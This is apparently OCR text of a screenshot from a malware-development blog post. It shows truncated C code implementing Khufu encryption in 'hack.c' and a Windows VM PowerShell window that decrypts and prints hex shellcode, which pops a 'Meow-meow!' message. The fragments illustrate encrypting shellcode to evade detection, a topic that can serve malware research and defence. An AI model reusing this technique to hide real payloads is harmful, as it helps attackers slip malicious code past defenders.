 hack.c U
2024-07-21-malware-cryptography-30 > C hack.c
40 void khufu_encrypt(uint8_t *blo
41 uint32_t left = ((uint32_t)bl
42 uint32_t right = ((uint32_t)b
43
44 left ^= ((uint32_t)key[0] <<
45 right ^= ((uint32_t)key[4] <<
46
47 for (int round = 0; round < R
48 khufu_generate_sbox(key, ro
49 uint32_t temp = left;
50 left = right ^ sbox[left &
51 right = (temp >> 8) | (temp
52 uint32_t temp2 = left;
53 left = right;
54 right = temp2;
55 }
56
57 left ^= ((uint32_t)key[8] <<
58 right ^= ((uint32_t)key[12] <
59
60 block[0] = (left >> 24) & 0xF
61 block[1] = (left >> 16) & 0xF
62 block[2] = (left >> 8) & 0xFF
63 block[3] = left & 0xFF;
64 block[4] = (right >> 24) & 0x
65 block[5] = (right >> 16) & 0x
66 block[6] = (right >> 8) & 0xFF;
win11-en-us (persistence 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
09 d8 49 50 49 50 56 51 52 49 50 49 51 49 52 40 8b e4 28 49 5a f7 e8 50
49 51 52 36 40 83 1a e1 41 f7 f7 f7 55 41 cf c9 08 08 08 08 36 40 85 9d
12 09 08 08 36 44 85 8d 2d 09 08 08 40 39 c1 49 b2 4d 8b 5e 0f f7 dd b3
e8 15 22 02 49 b2 ae 9d b5 95 f7 dd 40 8b cc 20 34 0e 74 02 88 f3 e8 7d
0d b3 4f 1b 7a 67 62 08 51 49 81 d2 f7 dd 45 6d 67 7f 25 65 6d 67 7f 29
08 35 56 26 26 56 35 08 08 98 98 98 98 98 98
decrypted shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50
52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48 8b
72 50 3e 48 0f b7 4a 4a 4d 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9
0d 41 01 c1 e2 ed 52 41 51 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80
88 00 00 00 48 85 c0 74 6f 50 3e 8b 48 18 3e 44 8b 40 20 49 01
d0 e3 5c 48 ff c9 3e 41 8b 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9
0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b 40
24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48
01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58
41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95
1a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb
e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75
05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21
=^..^=
Meow-meow!
OK
10:36 AM
7/22/2024
Right Ctrl